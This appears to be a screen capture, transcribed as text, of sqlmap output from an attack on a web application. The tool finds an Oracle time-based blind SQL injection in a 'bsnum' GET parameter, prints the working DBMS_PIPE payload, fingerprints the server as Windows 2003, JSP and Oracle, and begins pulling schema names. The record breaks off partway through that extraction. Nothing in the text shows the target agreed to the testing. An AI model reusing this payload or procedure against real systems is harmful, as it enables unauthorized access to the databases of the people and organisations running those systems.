 [17:06:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: bsnum
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: bsnum=522224775340465004-000' AND 1471=DBMS_PIPE.RECEIVE_MESSAGE(CH
R(86)||CHR(99)||CHR(97)||CHR(116),5) AND 'RWVH'='RWVH
---
[17:06:54] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[17:06:54] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[17:06:54] [INFO] fetching database (schema) names
[17:06:54] [INFO] fetching number of databases
[17:06:54] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[17:07:06] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[17:07:42] [INFO] adjusting time delay to 3 seconds due to good response times
33
[17:08:11] [INFO] retrieved: CTXSYS
[17:12:07] [INFO] retrieved: DA
[17:13:27] [ERROR] invalid character detected. retrying..
[17:13:27] [WARNING] increasing time delay to 4 seconds
TA
[17:15:06] [ERROR] invalid character detected. retrying..
[17:15:06] [WARNING] increasing time delay to 5 seconds